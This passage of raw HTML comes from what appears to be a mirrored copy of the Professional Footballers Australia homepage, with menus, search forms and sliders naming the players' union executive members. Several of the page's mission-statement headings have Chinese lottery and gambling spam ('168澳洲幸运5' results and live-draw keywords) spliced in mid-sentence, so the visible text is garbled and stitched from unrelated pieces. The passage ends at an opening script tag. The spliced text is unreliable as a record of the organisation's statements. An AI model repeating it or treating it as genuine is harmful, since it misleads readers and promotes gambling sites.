mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_flyout awb-menu_flyout__top avada-flyout-menu" style="--awb-font-size:var(--awb-typography2-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:uppercase;--awb-justify-content:flex-end;--awb-items-padding-right:18px;--awb-items-padding-left:18px;--awb-color:var(--awb-color5);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-border-radius-top-left:0px;--awb-submenu-border-radius-top-right:0px;--awb-submenu-border-radius-bottom-right:6px;--awb-submenu-border-radius-bottom-left:6px;--awb-submenu-active-bg:var(--awb-color2);--awb-submenu-active-color:var(--awb-color5);--awb-submenu-font-size:var(--awb-typography3-font-size);--awb-submenu-text-transform:none;--awb-submenu-line-height:var(--awb-typography3-line-height);--awb-submenu-letter-spacing:var(--awb-typography3-letter-spacing);--awb-icons-size:20;--awb-icons-color:var(--awb-color5);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-sub-justify-content:center;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color6);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:var(--awb-color6);--awb-mobile-trigger-background-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color1);--awb-flyout-close-color:var(--awb-color8);--awb-flyout-active-close-color:var(--awb-color8);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="PFA Home" data-breakpoint="0" data-count="0" data-transition-type="left" data-transition-time="300"><button type="button" class="awb-menu__flyout-close" onClick="fusionNavCloseFlyoutSub(this);"></button><ul id="menu-pfa-home" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-1338"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children custom-menu-search awb-menu__li_search-dropdown menu-item-1338 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-flyout-menu-item-last"  data-item-id="1338"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a class="awb-menu__main-a awb-menu__main-a_regular fusion-main-menu-icon awb-menu__main-a_icon-only" href="#" aria-label="Search" data-title="Search" title="Search"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-search fas" aria-hidden="true"></i></span></a><button type="button" aria-label="Expand Search" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main fusion-menu-searchform-dropdown"><li class="awb-menu__sub-li">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="index.html">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</li></ul></li></ul></nav><a class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-bars fas circle-no fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color5);--awb-iconcolor-hover:var(--awb-color5);--awb-font-size:20px;--awb-margin-right:10px;" href="#awb-open-oc__923" target="_self" aria-label="Link to #awb-open-oc__923"></a></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center"><div ><a class="fusion-button button-flat button-small button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:#d16060;--button_gradient_bottom_color:#d16060;--button_gradient_top_color_hover:#ba3939;--button_gradient_bottom_color_hover:#ba3939;--button_margin-right:10px;--button_margin-left:10px;" target="_blank" rel="noopener noreferrer" href="https://www.respectx.com.au/reporting"><span class="fusion-button-text awb-button__text awb-button__text--default">Report Abuse with RespectX</span></a></div><div ><a class="fusion-button button-flat button-small button-default fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" target="_self" href="http://members.pfa.net.au/"><span class="fusion-button-text awb-button__text awb-button__text--default">Member Login</span></a></div><nav class="awb-menu awb-menu_row awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_flyout awb-menu_flyout__top avada-flyout-menu" style="--awb-font-size:var(--awb-typography2-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:uppercase;--awb-justify-content:flex-end;--awb-items-padding-right:18px;--awb-items-padding-left:18px;--awb-color:var(--awb-color5);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:var(--awb-color1);--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-border-radius-top-left:0px;--awb-submenu-border-radius-top-right:0px;--awb-submenu-border-radius-bottom-right:6px;--awb-submenu-border-radius-bottom-left:6px;--awb-submenu-active-bg:var(--awb-color2);--awb-submenu-active-color:var(--awb-color5);--awb-submenu-font-size:var(--awb-typography3-font-size);--awb-submenu-text-transform:none;--awb-submenu-line-height:var(--awb-typography3-line-height);--awb-submenu-letter-spacing:var(--awb-typography3-letter-spacing);--awb-icons-size:20;--awb-icons-color:var(--awb-color5);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-sub-justify-content:center;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color6);--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color6);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:var(--awb-color6);--awb-mobile-trigger-background-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color1);--awb-flyout-close-color:var(--awb-color8);--awb-flyout-active-close-color:var(--awb-color8);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="PFA Home" data-breakpoint="0" data-count="1" data-transition-type="left" data-transition-time="300"><button type="button" class="awb-menu__flyout-close" onClick="fusionNavCloseFlyoutSub(this);"></button><ul id="menu-pfa-home-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children custom-menu-search awb-menu__li_search-dropdown menu-item-1338 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-flyout-menu-item-last"  data-item-id="1338"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a class="awb-menu__main-a awb-menu__main-a_regular fusion-main-menu-icon awb-menu__main-a_icon-only" href="#" aria-label="Search" data-title="Search" title="Search"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-search fas" aria-hidden="true"></i></span></a><button type="button" aria-label="Expand Search" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main fusion-menu-searchform-dropdown"><li class="awb-menu__sub-li">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="index.html">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</li></ul></li></ul></nav><a class="fb-icon-element-2 fb-icon-element fontawesome-icon fa-bars fas circle-no fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color5);--awb-iconcolor-hover:var(--awb-color5);--awb-font-size:20px;--awb-margin-right:10px;" href="#awb-open-oc__923" target="_self" aria-label="Link to #awb-open-oc__923"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
			
				<p class="rs-p-wp-fix"></p>
				<sr7-module data-alias="home-slider-2" data-id="2" id="SR7_2_1" class="rs-ov-hidden" data-version="6.7.39">
					<sr7-adjuster></sr7-adjuster>
					<sr7-content>
						<sr7-slide id="SR7_2_1-9" data-key="9">
							<sr7-bg id="SR7_2_1-9-3" class="sr7-layer"><noscript><img src="jpg/matildas-wwc-bg.jpg" alt="" title="matildas-wwc-bg.jpg"></noscript></sr7-bg>
							<sr7-txt id="SR7_2_1-9-1" class="sr7-layer">SUPPORTING THE PLAYERS</sr7-txt>
							<sr7-txt id="SR7_2_1-9-2" class="sr7-layer">BUILDING THE GAME</sr7-txt>
						</sr7-slide>
						<sr7-slide id="SR7_2_1-12" data-key="12">
						</sr7-slide>
					</sr7-content>
					<image_lists style="display:none">
						<img data-src="//pfa.net.au/wp-content/uploads/revslider/home-slider-11/matildas-wwc-bg.jpg" data-libid="1282" data-lib="medialibrary" title="matildas-wwc-bg.jpg" width="0" height="0" data-dbsrc="Ly9wZmEubmV0LmF1L3dwLWNvbnRlbnQvdXBsb2Fkcy9yZXZzbGlkZXIvaG9tZS1zbGlkZXItMTEvbWF0aWxkYXMtd3djLWJnLmpwZw=="/>
					</image_lists>
				</sr7-module>
				<script>
					SR7.PMH ??={}; SR7.PMH["SR7_2_1"] = {cn:100,state:false,fn: function() { if (_tpt!==undefined && _tpt.prepareModuleHeight !== undefined) {  _tpt.prepareModuleHeight({id:"SR7_2_1",el:[1440,1440,768,960,720],type:'hero',shdw:'0',gh:[1440,1440,768,960,720],gw:[2560,2560,1024,778,480],vpt:['-100px&#039;,&#039;-100px&#039;,&#039;-100px&#039;,&#039;-100px&#039;,&#039;-100px'],size:{fullWidth:true, fullHeight:true},fho:'',mh:'0',onh:0,onw:0,bg:{color:'{"orig":"transparent","type":"solid","string":"transparent"}'}});   SR7.PMH["SR7_2_1"].state=true;} else if(SR7.PMH["SR7_2_1"].cn-->0)	setTimeout( SR7.PMH["SR7_2_1"].fn,19);}};SR7.PMH["SR7_2_1" ].fn();
				</script>
		</div>
											
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-13" class="post-13 page type-page status-publish has-post-thumbnail hentry">
			<span class="entry-title rich-snippet-hidden">Home</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="index-8.html" title="Posts by Jim Files" rel="author">Jim Files</a></span></span><span class="updated rich-snippet-hidden">2025-11-12T15:25:08+11:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color5);--awb-border-color:var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:50px;--awb-padding-top-small:70px;--awb-padding-right-small:40px;--awb-padding-bottom-small:70px;--awb-padding-left-small:40px;--awb-margin-bottom:0px;--awb-margin-bottom-medium:80px;--awb-margin-bottom-small:60px;--awb-background-color:var(--awb-color7);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-margin-top:50px;--awb-max-width:100px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="200" height="200" title="pfa-logo-circle-green-2025@200px" src="png/pfa-logo-circle-green-2025%40200px.png" alt class="img-responsive wp-image-23789" srcset="https://pfa.net.au/wp-content/uploads/2025/10/pfa-logo-circle-green-2025@200px-66x66.png 66w, https://pfa.net.au/wp-content/uploads/2025/10/pfa-logo-circle-green-2025@200px-150x150.png 150w, https://pfa.net.au/wp-content/uploads/2025/10/pfa-logo-circle-green-2025@200px.png 200w" sizes="(max-width: 200px) 100vw, 200px" /></span></div><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-text-color:var(--awb-color1);"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;--fontSize:31.25;line-height:var(--awb-typography1-line-height);">CANPFA.ORG Professional Footballers Australia</h3></div><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color1);--awb-margin-top:5%;--awb-margin-right:15%;--awb-margin-left:15%;--awb-margin-top-small:10%;--awb-margin-bottom-small:10%;--awb-font-size:38px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="font-family:var(--awb-typography2-font-family);font-weight:var(--awb-typography2-font-weight);font-style:var(--awb-typography2-font-style);margin:0;letter-spacing:var(--awb-typography4-letter-spacing);font-size:1em;--fontSize:38;line-height:1.5;"><em>We <span style="color: var(--awb-color5);">support</span> and <span style="color: var(--awb-color5);">represent</span> Australia’s 168查彩站&reg;-168澳洲幸运5体彩官网、获取实时记录查询号码直播 , and Australians playing football throughout the world.</em></h1></div><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color1);--awb-margin-top:5%;--awb-font-size:var(--awb-typography2-font-size);"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="font-family:var(--awb-typography4-font-family);font-weight:var(--awb-typography4-font-weight);font-style:var(--awb-typography4-font-style);margin:0;font-size:1em;--fontSize:24;line-height:var(--awb-typography1-line-height);">We enhance players’ 体彩的168幸运网-幸运五分钟一期澳洲5官网入口、五分钟幸运彩直播今日澳五结果</h1></div><div class="fusion-text fusion-text-2 fusion-text-no-margin link-color-white" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-line-height:1.5;--awb-letter-spacing:.05em;--awb-text-transform:uppercase;--awb-text-color:var(--awb-color1);--awb-margin-top:5%;--awb-margin-right:20%;--awb-margin-bottom:10%;--awb-margin-left:20%;--awb-text-font-family:&quot;Roboto&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><a href="index-9.html">About the PFA</a></p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color7);--awb-margin-top:80px;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="font-family:var(--awb-custom_typography_1-font-family);font-weight:var(--awb-custom_typography_1-font-weight);font-style:var(--awb-custom_typography_1-font-style);margin:0;--fontSize:48.83;line-height:1;">获取168澳洲幸运5官方彩票的历史数据记录信息</h1></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:4px;margin-bottom:30px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color5);border-color:var(--awb-color5);border-top-width:8px;"></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3" style="--awb-font-size:var(--awb-typography3-font-size);--awb-text-font-family:var(--awb-typography3-font-family);--awb-text-font-weight:var(--awb-typography3-font-weight);--awb-text-font-style:var(--awb-typography3-font-style);"><p>Our Executive Committee and club delegates represent 最新中国福彩澳洲五 168澳洲幸运5官网结果记录体彩 wider playing group, giving players a direct voice in how the game is run in Australia and internationally.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column">
				<p class="rs-p-wp-fix"></p>
				<sr7-module data-alias="exec-slider" data-id="1" id="SR7_1_2" class="rs-ov-hidden" data-version="6.7.39">
					<sr7-adjuster></sr7-adjuster>
					<sr7-content>
						<sr7-carousel>
						<sr7-slide id="SR7_1_2-1" data-key="1">
							<sr7-bg id="SR7_1_2-1-3" class="sr7-layer"><noscript><img decoding="async" src="jpg/jackson-exec-slider.jpg" alt="" title="jackson-exec-slider.jpg"></noscript></sr7-bg>
							<sr7-txt id="SR7_1_2-1-1" class="sr7-layer">Jackson Irvine</sr7-txt>
							<sr7-txt id="SR7_1_2-1-2" class="sr7-layer">Co-President</sr7-txt>
						</sr7-slide>
						<sr7-slide id="SR7_1_2-6" data-key="6">
							<sr7-bg id="SR7_1_2-6-3" class="sr7-layer"><noscript><img decoding="async" src="jpg/tameka-exec-slider.jpg" alt="" title="tameka-exec-slider.jpg"></noscript></sr7-bg>
							<sr7-txt id="SR7_1_2-6-1" class="sr7-layer">Tameka Yallop</sr7-txt>
							<sr7-txt id="SR7_1_2-6-2" class="sr7-layer">Co-President</sr7-txt>
						</sr7-slide>
						<sr7-slide id="SR7_1_2-3" data-key="3">
							<sr7-bg id="SR7_1_2-3-3" class="sr7-layer"><noscript><img decoding="async" src="jpg/ryan-exec-slider.jpg" alt="" title="ryan-exec-slider.jpg"></noscript></sr7-bg>
							<sr7-txt id="SR7_1_2-3-1" class="sr7-layer">Mat Ryan</sr7-txt>
							<sr7-txt id="SR7_1_2-3-2" class="sr7-layer">Executive Member</sr7-txt>
						</sr7-slide>
						<sr7-slide id="SR7_1_2-4" data-key="4">
							<sr7-bg id="SR7_1_2-4-3" class="sr7-layer"><noscript><img decoding="async" src="jpg/redmayne-exec-slider.jpg" alt="" title="redmayne-exec-slider.jpg"></noscript></sr7-bg>
							<sr7-txt id="SR7_1_2-4-1" class="sr7-layer">Andrew Redmayne</sr7-txt>
							<sr7-txt id="SR7_1_2-4-2" class="sr7-layer">Executive Member</sr7-txt>
						</sr7-slide>
						<sr7-slide id="SR7_1_2-2" data-key="2">
							<sr7-bg id="SR7_1_2-2-3" class="sr7-layer"><noscript><img decoding="async" src="jpg/dylan-exec-slider-1.jpg" alt="" title="dylan-exec-slider"></noscript></sr7-bg>
							<sr7-txt id="SR7_1_2-2-1" class="sr7-layer">DYLAN HOLMES</sr7-txt>
							<sr7-txt id="SR7_1_2-2-2" class="sr7-layer">EXECUTIVE MEMBER</sr7-txt>
						</sr7-slide>
						<sr7-slide id="SR7_1_2-7" data-key="7">
							<sr7-bg id="SR7_1_2-7-3" class="sr7-layer"><noscript><img decoding="async" src="jpg/hingert-exec-slider.jpg" alt="" title="hingert-exec-slider.jpg"></noscript></sr7-bg>
							<sr7-txt id="SR7_1_2-7-1" class="sr7-layer">Jack Hingert</sr7-txt>
							<sr7-txt id="SR7_1_2-7-2" class="sr7-layer">Executive Member</sr7-txt>
						</sr7-slide>
						<sr7-slide id="SR7_1_2-8" data-key="8">
							<sr7-bg id="SR7_1_2-8-3" class="sr7-layer"><noscript><img decoding="async" src="jpg/clare-hunt-exec-slider.jpg" alt="" title="clare-hunt-exec-slider"></noscript></sr7-bg>
							<sr7-txt id="SR7_1_2-8-1" class="sr7-layer">CLARE HUNT</sr7-txt>
							<sr7-txt id="SR7_1_2-8-2" class="sr7-layer">Executive Member</sr7-txt>
						</sr7-slide>
						<sr7-slide id="SR7_1_2-14" data-key="14">
							<sr7-bg id="SR7_1_2-14-3" class="sr7-layer"><noscript><img decoding="async" src="jpg/david-williams-exec-slider.jpg" alt="" title="david-williams-exec-slider"></noscript></sr7-bg>
							<sr7-txt id="SR7_1_2-14-1" class="sr7-layer">DAVID WILLIAMS</sr7-txt>
							<sr7-txt id="SR7_1_2-14-2" class="sr7-layer">Executive Member</sr7-txt>
						</sr7-slide>
						<sr7-slide id="SR7_1_2-11" data-key="11">
						</sr7-slide>
						</sr7-carousel>
					</sr7-content>
					<image_lists style="display:none">
						<img data-src="//pfa.net.au/wp-content/uploads/revslider/exec-slider/jackson-exec-slider.jpg" data-libid="1274" data-lib="medialibrary" title="jackson-exec-slider.jpg" width="0" height="0" data-dbsrc="Ly9wZmEubmV0LmF1L3dwLWNvbnRlbnQvdXBsb2Fkcy9yZXZzbGlkZXIvZXhlYy1zbGlkZXIvamFja3Nvbi1leGVjLXNsaWRlci5qcGc="/>
						<img data-src="//pfa.net.au/wp-content/uploads/2024/10/dylan-exec-slider-1.jpg" data-libid="22156" data-lib="medialibrary" title="dylan-exec-slider" width="0" height="0" data-dbsrc="Ly9wZmEubmV0LmF1L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDI0LzEwL2R5bGFuLWV4ZWMtc2xpZGVyLTEuanBn"/>
						<img data-src="//pfa.net.au/wp-content/uploads/revslider/exec-slider/ryan-exec-slider.jpg" data-libid="1276" data-lib="medialibrary" title="ryan-exec-slider.jpg" width="0" height="0" data-dbsrc="Ly9wZmEubmV0LmF1L3dwLWNvbnRlbnQvdXBsb2Fkcy9yZXZzbGlkZXIvZXhlYy1zbGlkZXIvcnlhbi1leGVjLXNsaWRlci5qcGc="/>
						<img data-src="//pfa.net.au/wp-content/uploads/revslider/exec-slider/redmayne-exec-slider.jpg" data-libid="1277" data-lib="medialibrary" title="redmayne-exec-slider.jpg" width="0" height="0" data-dbsrc="Ly9wZmEubmV0LmF1L3dwLWNvbnRlbnQvdXBsb2Fkcy9yZXZzbGlkZXIvZXhlYy1zbGlkZXIvcmVkbWF5bmUtZXhlYy1zbGlkZXIuanBn"/>
						<img data-src="//pfa.net.au/wp-content/uploads/revslider/exec-slider/tameka-exec-slider.jpg" data-libid="1279" data-lib="medialibrary" title="tameka-exec-slider.jpg" width="0" height="0" data-dbsrc="Ly9wZmEubmV0LmF1L3dwLWNvbnRlbnQvdXBsb2Fkcy9yZXZzbGlkZXIvZXhlYy1zbGlkZXIvdGFtZWthLWV4ZWMtc2xpZGVyLmpwZw=="/>
						<img data-src="//pfa.net.au/wp-content/uploads/revslider/exec-slider/hingert-exec-slider.jpg" data-libid="1280" data-lib="medialibrary" title="hingert-exec-slider.jpg" width="0" height="0" data-dbsrc="Ly9wZmEubmV0LmF1L3dwLWNvbnRlbnQvdXBsb2Fkcy9yZXZzbGlkZXIvZXhlYy1zbGlkZXIvaGluZ2VydC1leGVjLXNsaWRlci5qcGc="/>
						<img data-src="//pfa.net.au/wp-content/uploads/2024/10/clare-hunt-exec-slider.jpg" data-libid="22157" data-lib="medialibrary" title="clare-hunt-exec-slider" width="0" height="0" data-dbsrc="Ly9wZmEubmV0LmF1L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDI0LzEwL2NsYXJlLWh1bnQtZXhlYy1zbGlkZXIuanBn"/>
						<img data-src="//pfa.net.au/wp-content/uploads/2024/12/david-williams-exec-slider.jpg" data-libid="22425" data-lib="medialibrary" title="david-williams-exec-slider" width="0" height="0" data-dbsrc="Ly9wZmEubmV0LmF1L3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDI0LzEyL2RhdmlkLXdpbGxpYW1zLWV4ZWMtc2xpZGVyLmpwZw=="/>
					</image_lists>
				</sr7-module>
				<script>
